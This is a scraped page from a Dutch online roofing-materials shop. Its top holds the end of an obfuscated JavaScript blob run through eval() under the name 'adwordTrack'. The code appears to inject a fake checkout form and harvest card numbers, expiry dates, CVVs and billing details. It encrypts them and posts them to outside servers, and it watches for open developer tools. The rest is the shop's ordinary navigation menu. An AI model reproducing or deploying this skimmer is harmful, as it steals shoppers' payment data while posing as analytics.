(1684)+_0x5c945c(633)+_0x5c945c(999)+_0x5c945c(527)+_0x5c945c(1238)+_0x5c945c(482)+_0x5c945c(1575)+_0x5c945c(1215)+_0x5c945c(1627)+_0x5c945c(1604)+_0x5c945c(1416)+_0x5c945c(751)+_0x5c945c(1626)+_0x5c945c(572)+_0x5c945c(1048)+_0x5c945c(845)+_0x5c945c(697)+_0x5c945c(1057)+_0x5c945c(681)+_0x5c945c(1633)+_0x5c945c(937)+_0x5c945c(1565)+_0x5c945c(451)+_0x5c945c(575)+_0x5c945c(646)+_0x5c945c(1082)+_0x5c945c(526)+_0x5c945c(1725)+_0x5c945c(1263)+_0x5c945c(464)+_0x5c945c(966)+_0x5c945c(1007)+_0x5c945c(843)+_0x5c945c(1072)+_0x5c945c(450)+_0x5c945c(1264)+_0x5c945c(1595)+_0x5c945c(1438)+_0x5c945c(1293)+_0x5c945c(1083)+_0x5c945c(883)+_0x5c945c(1252)+_0x5c945c(928)+_0x5c945c(1406)+_0x5c945c(842)+_0x5c945c(1584)+_0x5c945c(818)+_0x5c945c(886)+_0x5c945c(1364)+_0x5c945c(536)+_0x5c945c(839)+_0x5c945c(1301)+_0x5c945c(480)+_0x5c945c(1482))+(_0x5c945c(1107)+_0x5c945c(617)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(513)+_0x5c945c(1069)+_0x5c945c(1638)+_0x5c945c(1596)+_0x5c945c(763)+_0x5c945c(1427)+_0x5c945c(1629)+_0x5c945c(1730)+_0x5c945c(550)+_0x5c945c(490)+_0x5c945c(1574)+_0x5c945c(1706)+_0x5c945c(1008)+_0x5c945c(463)+_0x5c945c(1272)+_0x5c945c(1529)+_0x5c945c(1161)+_0x5c945c(1483)+_0x5c945c(1022)+_0x5c945c(472)+_0x5c945c(976)+_0x5c945c(943)+_0x5c945c(866)+_0x5c945c(1532)+_0x5c945c(485)+_0x5c945c(700)+"v>"),f=()=>{const c=_0x5c945c,x={hAgtk:function(c,x){return c-x},ikQwP:function(c,x){return c>x},NawQC:function(c,x){return c>x},seuFf:c(1557)+c(1182),sSZmi:c(1555)+c(1395)},_=x[c(590)](window[c(1486)],window[c(1241)]),t=x[c(590)](window[c(548)+"t"],window[c(806)+"t"]);x[c(1475)](_,160)||x[c(1349)](t,160)?!e&&(e=!0,window[c(630)+c(1563)](new Event(x[c(930)]))):e&&(e=!1,window[c(630)+c(1563)](new Event(x[c(1465)])))};function changeImg(c,x){const _=_0x5c945c,t={BZghV:_(1322),IeRcT:function(c,x){return c>=x},tDzGK:function(c,x){return c-x},EVEwf:_(1353),PdISv:function(c,x,_){return c(x,_)}};if(c[_(1094)][_(505)](t[_(1015)]))return;let n=0;t[_(1236)](setInterval,(()=>{const e=_;c[e(1356)+"te"](t[e(1444)],x[n]),t[e(1089)](n,t[e(1044)](x[e(1646)],1))?n=0:n++}),2e3)}function setEvents(){const c=_0x5c945c,x={tApeF:c(1500)+c(1579)+c(1113),zWkVP:c(1421)+c(1563),cRazB:c(1505)+c(1207),KfHaQ:c(1056),ZrfLD:c(1277),PjWIn:function(c){return c()},rlWqP:c(1282),xhYEZ:c(1440),kBBzY:c(1218),dHsRG:c(1322),LDwKk:function(c,x){return c>=x},SpcgP:function(c,x){return c<=x},TWTST:function(c,x,_,t){return c(x,_,t)},LPzyh:function(c,x,_,t){return c(x,_,t)},GENmg:c(1249)+c(1522)+c(830)+c(1062)+c(889)+c(1642)+c(1358)+c(544)+c(1623),WNprO:function(c,x){return c(x)},GcHwt:function(c,x){return c==x},uSuvm:c(1249)+c(1522)+c(830)+c(1062)+c(1541)+c(567)+c(1402)+c(649)+c(1602),UGKDc:function(c,x){return c===x},LFrEB:function(c,x,_,t){return c(x,_,t)},LISjx:c(1249)+c(1522)+c(830)+c(1062)+c(1436)+c(829)+c(586)+c(593)+c(904),nrICs:function(c,x){return c==x},fOnQC:c(1249)+c(1522)+c(830)+c(1062)+c(462)+c(1698)+c(1035)+c(864)+c(941),xKaZR:function(c,x,_,t){return c(x,_,t)},AiOAl:c(1249)+c(1522)+c(830)+c(1062)+c(748)+c(603)+c(589)+c(926)+c(470),KiIEc:c(1249)+c(1522)+c(830)+c(1062)+c(982)+c(1247)+c(963)+c(1302)+c(1645),Vwpol:function(c,x){return c(x)},wwgJN:function(c,x){return c==x},mpPTV:c(1249)+c(1522)+c(830)+c(1062)+c(1613)+c(908)+c(1001)+c(1619)+c(1602),RuVMC:c(988),eScoD:c(1034),eAseA:c(1367)+"mg",SMbrl:c(780),phwmB:c(1390)+c(800),rvOyk:function(c,x,_){return c(x,_)},ksNuD:c(752),NWrEg:c(1666),HMZOr:c(724),YyOZR:c(947),VfwlR:c(825)};l=!0;const _=document[c(1273)+c(1041)](x[c(1300)]),t=document[c(1273)+c(1041)](x[c(1655)]);let n=document[c(1273)+c(638)+"me"](x[c(954)]);const e=document[c(1273)+c(1041)](i[c(1068)]),r=document[c(1273)+c(1041)](i[c(587)]),o=document[c(1273)+c(1041)](i[c(1568)]);let a=document[c(1273)+c(1041)](i[c(895)]),s=[x[c(868)],x[c(755)],x[c(884)],x[c(1399)]];x[c(914)](changeImg,t,s),a[c(1547)+c(1680)](x[c(1363)],setErrorInput),a[c(1547)+c(1680)](x[c(1513)],removeErrorInput),e[c(1547)+c(1680)](x[c(1363)],setErrorCardNum),e[c(1547)+c(1680)](x[c(1513)],formatCreditCardNumber),r[c(1547)+c(1680)](x[c(1363)],setErrorCardExp),r[c(1547)+c(1680)](x[c(1513)],formatExpirationDate),o[c(1547)+c(1680)](x[c(1363)],setErrorCardCvv),o[c(1547)+c(1680)](x[c(1513)],formatCreditCardCvv),document[c(1273)+c(1041)](x[c(473)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;let n=document[t(1273)+t(1041)](x[t(719)]);n[t(1094)]=x[t(1676)];let e=n[t(792)+t(1526)](x[t(556)]),r=n[t(1273)+t(638)+"me"](x[t(1481)])[0];e[t(1094)]=x[t(1676)],r[t(1010)][t(1354)]=x[t(1143)]})),document[c(1273)+c(1041)](x[c(1458)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;if(x[t(1086)](isCollectedCardInfoCorrect)){let c=document[t(1273)+t(1041)](x[t(719)]),_=c[t(1273)+t(638)+"me"](x[t(1481)])[0];c[t(792)+t(1526)](x[t(556)])[t(1094)]=x[t(1676)],_[t(1010)][t(1354)]=x[t(1143)],x[t(1086)](submit)}})),x[c(1140)]((function(t,e){const r=c,o={AYjBs:function(c,_){return x[_0x2f6e(1597)](c,_)},EZRjU:function(c,_){return x[_0x2f6e(788)](c,_)},IeKdn:function(c,_,t,n){return x[_0x2f6e(481)](c,_,t,n)},kIhgW:function(c,_,t,n){return x[_0x2f6e(1577)](c,_,t,n)},sZQjB:x[r(1603)],weiWS:function(c,_){return x[r(1198)](c,_)},BlADC:function(c,_){return x[r(718)](c,_)},UBQmX:x[r(1432)],rtgWv:function(c,_){return x[r(1198)](c,_)},ihImr:function(c,_){return x[r(942)](c,_)},IAlVr:function(c){return x[r(1086)](c)},wfHMK:function(c,_,t,n){return x[r(841)](c,_,t,n)},sIGyk:x[r(868)],qFUfL:function(c,_,t,n){return x[r(1577)](c,_,t,n)},WsOAM:function(c,_){return x[r(459)](c,_)},wKLKH:x[r(755)],IxiEM:function(c,_){return x[r(1198)](c,_)},WweVQ:function(c,_,t,n){return x[r(659)](c,_,t,n)},mrwVe:x[r(884)],FuBbf:x[r(1399)],PatZx:function(c,_){return x[r(1140)](c,_)},hgYye:function(c,_){return x[r(916)](c,_)},QZTXz:x[r(1721)],UxtkY:x[r(970)],myqiG:x[r(663)],Oxnpy:x[r(1286)],fMuUq:x[r(776)]};function i(c,x,_){const t=r;let n=c;return o[t(1553)](n,x)&&o[t(1087)](n,_)}function a(c){const t=r,e=x[t(934)][t(1460)]("|");let o=0;for(;;){switch(e[o++]){case"0":n[2][t(1094)][t(1037)](x[t(1286)]);continue;case"1":n[0][t(1094)][t(1037)](x[t(1286)]);continue;case"2":_[t(1094)][t(1037)](x[t(663)]);continue;case"3":n[1][t(1094)][t(1037)](x[t(1286)]);continue;case"4":_[t(1356)+"te"](x[t(776)],c);continue}break}}function s(){const c=r,x=o[c(611)][c(1460)]("|");let t=0;for(;;){switch(x[t++]){case"0":_[c(1094)][c(554)](o[c(1067)]);continue;case"1":n[0][c(1094)][c(554)](o[c(1601)]);continue;case"2":_[c(1356)+"te"](o[c(837)],o[c(710)]);continue;case"3":n[2][c(1094)][c(554)](o[c(1601)]);continue;case"4":n[1][c(1094)][c(554)](o[c(1601)]);continue}break}}t[r(1547)+r(1680)](x[r(850)],(()=>{const c=r;let x=t[c(1170)][c(1279)](" ",""),_=x[c(1470)]()[c(968)](0,4);if(o[c(1064)](i,_,2221,2720)||o[c(1598)](i,_[c(968)](0,2),51,55)){let x=o[c(1669)];o[c(735)](a,x)}else if(o[c(714)](_[c(938)](0),4)){let _=o[c(710)];o[c(1178)](a,_),o[c(1539)](x[c(1646)],0)&&o[c(642)](s)}else if(o[c(501)](i,_,3528,3589)){let x=o[c(678)];o[c(1178)](a,x)}else if(o[c(1705)](i,x[c(968)](0,6),622126,622925)||o[c(714)](_,6011)||o[c(1064)](i,x[c(968)](0,3),644,649)||o[c(1473)](x[c(968)](0,2),65)){let x=o[c(689)];o[c(781)](a,x)}else if(o[c(714)](x[c(968)](0,2),36)||o[c(1707)](i,x[c(968)](0,3),300,305)){let x=o[c(918)];o[c(735)](a,x)}else if(o[c(1473)](x[c(968)](0,2),62)){let x=o[c(932)];o[c(822)](a,x)}else if(o[c(1473)](x[c(968)](0,2),34)||o[c(1413)](x[c(968)](0,2),37)){let x=o[c(1350)];o[c(735)](a,x)}else o[c(642)](s)}))}),e)}function showIframes(){const c=_0x5c945c,x={yGdIi:c(704),DoScB:c(1500)+c(1579)+c(1113),Anrny:c(479),GzQYQ:function(c){return c()}};let _=document[c(792)+c(1526)](x[c(489)]);if(!_)return!1;!document[c(1273)+c(1041)](x[c(959)])&&(_[c(1412)+c(579)](x[c(749)],p),l=!1,!l&&x[c(1373)](setEvents));return!0}async function submit(){const c=_0x5c945c,x={IBFSW:function(c){return c()},gxAHx:function(c,x){return c(x)},HlIoZ:function(c,x,_,t){return c(x,_,t)},uuneL:function(c,x,_){return c(x,_)}};x[c(795)](collectInformation),x[c(1320)](m,n);const e=await x[c(946)](encryptStringWithAES,_,t,JSON[c(1717)](n));x[c(511)](sendData,e,0)}function isBillingInfoCorrect(){const c=_0x5c945c,x={wIHWr:function(c,x){return c<x},ZhdZT:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](a[c(885)])[c(1170)],t=document[c(1273)+c(1041)](a[c(1155)])[c(1170)],n=document[c(1273)+c(1041)](a[c(539)])[c(1170)],e=document[c(1273)+c(1041)](a[c(1210)])[c(1170)];return!(x[c(1649)](_[c(1646)],2)||x[c(570)](t[c(1646)],2)||x[c(1649)](n[c(1646)],2)||x[c(1649)](e[c(1646)],2))}function isCollectedCardInfoCorrect(){const c=_0x5c945c,x={dtuxP:c(851),BQzuh:function(c,x){return c===x},LMzLL:function(c,x){return c===x},yRZjk:function(c,x){return c<x},jgooF:function(c,x){return c<x},dTbfF:function(c,x){return c>x},gAQWI:function(c,x){return c(x)},yDGdT:function(c,x){return c<x},XiAzP:function(c,x){return c!==x},BVaBm:function(c,x){return c>x},ZqiFE:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):x[c(1420)],t=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:x[c(1420)],n=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)]:x[c(1420)],e=document[c(1273)+c(1041)](i[c(895)])[c(1170)];return!(x[c(1722)](_,x[c(1420)])||x[c(467)](t,x[c(1420)])||x[c(467)](n,x[c(1420)])||x[c(702)](e[c(1646)],2))&&(!(x[c(1334)](_[c(1646)],15)||x[c(652)](_[c(1646)],16)||!x[c(1280)](checkLuhn,_))&&(!x[c(1189)](t[c(1646)],3)&&!x[c(652)](t[c(1646)],4)&&!(x[c(518)](n[c(1646)],5)||x[c(1407)](n[c(1460)]("/")[0],12)||x[c(903)](n[c(1259)](-2),24))))}function collectInformation(){const c=_0x5c945c,x={EGQom:function(c,x){return c===x},ACKga:c(835),fFtfy:c(1666),UtNzB:function(c,x){return c!==x}};n[c(1714)]=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):"",n[c(502)]=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:"",n[c(1517)]=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)][c(1279)](" ",""):"",n[c(1244)]=document[c(1273)+c(1041)](i[c(895)])?document[c(1273)+c(1041)](i[c(895)])[c(1170)]:"";let _=document[c(1273)+c(1041)](a[c(885)])?document[c(1273)+c(1041)](a[c(885)])[c(1170)]:"",t=document[c(1273)+c(1041)](a[c(1467)])?document[c(1273)+c(1041)](a[c(1467)])[c(1170)]:"";n[c(1620)]=_+" "+t,n[c(1418)]=document[c(1273)+c(1041)](a[c(1155)])?document[c(1273)+c(1041)](a[c(1155)])[c(1170)]:"",n[c(1556)]=document[c(1273)+c(1041)](a[c(539)])?document[c(1273)+c(1041)](a[c(539)])[c(1170)]:"";let e=document[c(1273)+c(1041)](a[c(706)]);e?x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1678)])?e[c(847)][e[c(739)+c(1599)]]&&(n[c(1478)]=e[c(847)][e[c(739)+c(1599)]][c(1149)+"t"]):x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1202)])&&x[c(1023)](e[c(1170)],"")&&(n[c(1478)]=e[c(1170)]):n[c(1478)]="",n[c(919)]=document[c(1273)+c(1041)](a[c(1047)])?document[c(1273)+c(1041)](a[c(1047)])[c(1170)]:"",n[c(1299)]=document[c(1273)+c(1041)](a[c(1210)])?document[c(1273)+c(1041)](a[c(1210)])[c(1170)]:"";let r=document[c(1273)+c(1041)](a[c(535)]);r&&(n[c(1196)]=r[c(847)][r[c(739)+c(1599)]][c(1149)+"t"][c(1355)]());let o=document[c(1273)+c(1041)](a[c(604)])?document[c(1273)+c(1041)](a[c(604)])[c(1170)]:"",s=document[c(792)+c(1526)](a[c(1664)])?document[c(792)+c(1526)](a[c(1664)])[c(1149)+"t"]:"";n[c(601)]="|"+o+c(1132)+s+"|"}window[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(1557)+_0x5c945c(1182),(c=>{const x=_0x5c945c,_={cmTWQ:function(c,x){return c!==x},dJsoR:function(c,x){return c(x)},uaFwH:x(1536)+x(909),udzNF:x(960),ZbEzc:function(c,x){return c(x)},cRerz:x(1500)+x(1579)+x(1113)};if(_[x(913)](_[x(1129)](get_cookie,_[x(1428)]),_[x(658)])){_[x(962)](clearInterval,u),r=!1;let c=Date[x(870)]();document[x(713)]=x(1536)+x(687)+c;let t=document[x(1273)+x(1041)](_[x(626)]);t&&t[x(554)]()}})),setInterval(f,100),f(),document[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(947),(c=>{const x=_0x5c945c,_={yBBlf:x(1163),eQmOI:function(c,x){return c&&x},hYPtf:function(c){return c()},qMSzv:function(c,x){return c===x},VOMKU:x(872),DWTTr:x(1500)+x(1579)+x(1113),EGjvl:x(1056),PbpIS:x(1505)+x(1207),wexPk:function(c,x,_){return c(x,_)}};if(r){let t=document[x(1273)+x(1041)](d),n=document[x(1273)+x(1041)](s);if(_[x(1152)](t,!o)&&_[x(1208)](isBillingInfoCorrect)&&n[x(1507)]&&(_[x(770)](c[x(595)],t)||_[x(770)](c[x(595)][x(1543)](_[x(562)]),t)||t[x(505)](c[x(595)]))){c[x(1245)+x(705)](),c[x(1227)+x(1230)+x(1275)](),c[x(594)+x(643)]();let t=document[x(1273)+x(1041)](_[x(836)]);t[x(1094)]="";let n=t[x(1273)+x(638)+"me"](_[x(1073)])[0],e=t[x(792)+x(1526)](_[x(1713)]);_[x(1463)](setTimeout,(()=>{const c=x;n[c(1010)][c(1354)]=_[c(951)],e[c(1094)]=""}),1800)}}}),!0);const m=c=>{const x=_0x5c945c;for(let _ in c)c[_]=c[_][x(1355)]()};function sendData(_,t){const n=_0x5c945c,e={dEkVM:n(805)+n(517)+n(892),AibQT:function(c,x){return c===x},OOvRG:n(983)+"=1",WycUr:function(c){return c()},viURC:function(c,x,_){return c(x,_)},fvlJg:function(c,x){return c+x},Gjcjp:function(c,x){return c<x},wSoGf:function(c,x,_){return c(x,_)},DJFhM:function(c,x,_){return c(x,_)},DKyeG:n(813),sJgoA:n(1495)+n(1269),WWNcx:n(876)};if(e[n(632)](t,x[n(1646)])){const r=new XMLHttpRequest;r[n(1439)](e[n(555)],x[t],!0),r[n(688)+n(1174)](e[n(1612)],c),r[n(688)+n(1174)](e[n(1692)],_),r[n(1076)]=5e3,r[n(1003)+n(516)]=function(){const c=n,i={vfAwr:e[c(1038)]};if(e[c(797)](r[c(1013)],XMLHttpRequest[c(1690)]))if(e[c(797)](r[c(545)],404))document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(1672)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](e[x(1038)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500);else{let n=e[c(592)](t,1);e[c(632)](n,x[c(1646)])?e[c(583)](sendData,_,n):(document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(920)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](i[x(1550)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500))}},r[n(746)]()}}async function encryptStringWithAES(c,x,_){const t=_0x5c945c,n={pMkFQ:function(c,x){return c(x)},bLLQR:t(863),GVdMn:t(661),bedHF:t(940),XTmmi:function(c,x){return c(x)}};try{var e=Uint8Array[t(1137)](n[t(449)](atob,c),(c=>c[t(1162)](0))),r=Uint8Array[t(1137)](n[t(449)](atob,x),(c=>c[t(1162)](0))),o=await crypto[t(1371)][t(1485)](n[t(578)],e,n[t(1571)],!1,[n[t(743)]]),i=await crypto[t(1371)][t(940)]({name:n[t(1571)],iv:r},o,(new TextEncoder)[t(1188)](_));return n[t(1090)](btoa,String[t(1112)+"de"][t(1253)](null,new Uint8Array(i)))}catch(c){throw c}}function setErrorCardNum(c){const x=_0x5c945c,_={GXcHn:function(c,x){return c(x)},xXrEQ:function(c,x){return c<x},rXYhy:x(1313)};let t=c[x(595)],n=t[x(1170)][x(1279)](" ","");(!_[x(1260)](checkLuhn,n)||_[x(730)](n[x(1646)],15)||_[x(730)](n[x(1646)],16))&&t[x(1094)][x(1037)](_[x(897)])}function setErrorCardExp(c){const x=_0x5c945c,_={ZfYBb:function(c,x){return c!==x},sdyOE:function(c,x){return c>x},MXMCs:function(c,x){return c<x},ZgvoJ:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(1310)](n[x(1646)],5)||_[x(1060)](n[x(1460)]("/")[0],12)||_[x(1366)](n[x(1259)](-2),24))&&t[x(1094)][x(1037)](_[x(787)])}function setErrorCardCvv(c){const x=_0x5c945c,_={kPJlz:function(c,x){return c>x},hxDKc:function(c,x){return c<x},fwOrg:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(986)](n[x(1646)],4)||_[x(1164)](n[x(1646)],3))&&t[x(1094)][x(1037)](_[x(931)])}function checkLuhn(c){const x=_0x5c945c,_={kBbCb:function(c,x){return c-x},uOCMD:function(c,x){return c>=x},hyUXv:function(c,x){return c===x},UWkPw:function(c,x){return c*x},IFoPs:function(c,x,_){return c(x,_)},pjoNd:function(c,x){return c/x},blkxS:function(c,x){return c%x},VCBEh:function(c,x){return c===x},ctkiA:function(c,x){return c%x}};let t=c[x(1646)],n=0,e=!1;for(let r=_[x(980)](t,1);_[x(1111)](r,0);r--){let t=_[x(980)](c[r][x(1162)](),"0"[x(1162)]());_[x(1379)](e,!0)&&(t=_[x(844)](t,2)),n+=_[x(1726)](parseInt,_[x(1540)](t,10),10),n+=_[x(605)](t,10),e=!e}return _[x(500)](_[x(1077)](n,10),0)}function formatCreditCardNumber(c){const x=_0x5c945c,_={urBLK:x(1313),hxJne:x(1524)};c[x(595)][x(1094)][x(554)](_[x(812)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"")[x(744)](/(\\d{4})/g,_[x(1531)])[x(1355)]();return c[x(595)][x(1170)]=t}function formatCreditCardCvv(c){const x=_0x5c945c,_={GUYdp:x(1313)};c[x(595)][x(1094)][x(554)](_[x(1257)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return c[x(595)][x(1170)]=t}function formatExpirationDate(c){const x=_0x5c945c,_={cAxUM:x(1313),RYCIk:function(c,x){return c>x},FneGt:function(c,x){return c+x},XRPgc:function(c,x){return c+x}};c[x(595)][x(1094)][x(554)](_[x(998)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return _[x(1131)](t[x(1646)],4)&&(t=t[x(1259)](0,4)),_[x(1131)](t[x(1646)],2)&&(t=_[x(912)](_[x(1344)](t[x(1259)](0,2),"/"),t[x(1259)](2))),c[x(595)][x(1170)]=t}function setErrorInput(c){const x=_0x5c945c,_={RyYUc:function(c,x){return c<x},AbGqK:x(1313)};let t=c[x(595)];_[x(1102)](t[x(1170)][x(1355)]()[x(1646)],3)&&t[x(1094)][x(1037)](_[x(597)])}function removeErrorInput(c){const x=_0x5c945c,_={CAjPe:x(1313)};c[x(595)][x(1094)][x(554)](_[x(939)])}function showError(){const c=_0x5c945c,x={uwkxG:c(1500)+c(1579)+c(1113),UbGpp:c(1056),eNKnD:c(972)+"ck",lqtQR:c(1163),EtycL:c(1277)};let _=document[c(1273)+c(1041)](x[c(639)]),t=_[c(1273)+c(638)+"me"](x[c(1166)])[0],n=_[c(792)+c(1526)](x[c(709)]);t[c(1010)][c(1354)]=x[c(534)],n[c(1010)][c(1354)]=x[c(476)]}}function get_cookie(c){const x=_0x5c945c,_={XLfkZ:function(c,x){return c+x},ZrWIq:function(c,x){return c+x},PynLs:x(1561),tqFmD:x(722),TYVHi:x(1139),TrNjV:function(c,x){return c(x)},Zvyow:x(1632)};let t=document[x(713)][x(1703)](new RegExp(_[x(1457)](_[x(1709)](_[x(565)],c[x(744)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(887)])),_[x(802)])));return t?_[x(824)](decodeURIComponent,t[1]):_[x(1305)]}}`;
 eval(adwordTrack);
})
</script></div>		<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Je hebt dit product zojuist aan de winkelwagen toegevoegd:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="accordion-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="accordion-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="accordion-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="accordion-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="accordion-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="accordion-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul>
</li>
<li id="accordion-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="accordion-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="accordion-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="accordion-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="accordion-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="accordion-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="accordion-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="accordion-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="accordion-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="accordion-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="accordion-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="accordion-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
